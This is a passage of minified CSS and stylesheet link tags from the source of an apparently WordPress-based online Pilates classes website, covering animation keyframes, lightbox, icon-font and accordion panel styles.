bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}[id*="__lpform_sgpb-"]{position:fixed!important}#sgpb-floating-button:focus,.sgpb-floating-button:focus{outline:0!important}</style>
<link rel='stylesheet' id='theme.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6fa0ab1e511.theme.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/7a156e51984c.piew.css'>@charset "utf-8";ul.products li.product .ws247-piew-effect-overflow-container .added_to_cart,.ws247-piew-effect-overflow-container .added_to_cart{color:#fff;margin:0 auto;display:block;max-width:200px;text-align:center}</style>
<link rel='stylesheet' id='wpshare247.com_piew.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/7a156e51984c.piew.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2d42584292f.jquery.fancybox.min.css'>body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:#fff0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-image,.fancybox-spaceball{background:#fff0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:#fff0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-loading{animation:a 1s linear infinite;background:#fff0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgb(0 0 0 / .3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}}</style>
<link rel='stylesheet' id='wpshare247.com_piew_jquery.fancybox.min.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2d42584292f.jquery.fancybox.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/bbfef9385083.font-awesome.min.css'>/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.1.0);src:url('https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot#iefix&v=4.1.0') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-search:before{content:"\f002"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder-open:before{content:"\f07c"}.fa-plus-square:before{content:"\f0fe"}.fa-folder-open-o:before{content:"\f115"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-plus-square-o:before{content:"\f196"}.fa-openid:before{content:"\f19b"}</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/bbfef9385083.font-awesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9c41b5dd6971.bootstrap-front.css'>.wpsm_panel>.list-group,.wpsm_panel>.wpsm_panel-collapse>.list-group{margin-bottom:0}.wpsm_panel>.list-group .list-group-item,.wpsm_panel>.wpsm_panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.wpsm_panel>.list-group:first-child .list-group-item:first-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.wpsm_panel>.list-group:last-child .list-group-item:last-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.wpsm_panel>.wpsm_panel-heading+.wpsm_panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.wpsm_panel>.table,.wpsm_panel>.table-responsive>.table,.wpsm_panel>.wpsm_panel-collapse>.table{margin-bottom:0}.wpsm_panel>.table caption,.wpsm_panel>.table-responsive>.table caption,.wpsm_panel>.wpsm_panel-collapse>.table caption{padding-right:15px;padding-left:15px}.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body,.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.list-group{border-top:1px solid #ddd}.wpsm_panel-group .wpsm_panel-footer+.wpsm_panel-collapse .wpsm_panel-body{border-bottom:1px solid #ddd}.wpsm_panel-default>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ddd}.wpsm_panel-default>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ddd}.wpsm_panel-primary>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#337ab7}.wpsm_panel-primary>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#337ab7}.wpsm_panel-success>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#d6e9c6}.wpsm_panel-success>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#d6e9c6}.wpsm_panel-info>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#bce8f1}.wpsm_panel-info>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#bce8f1}.wpsm_panel-warning>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#faebcc}.wpsm_panel-warning>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#faebcc}.wpsm_panel-danger>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ebccd1}.wpsm_panel-danger>.wpsm_panel-footer+.wpsm_panel-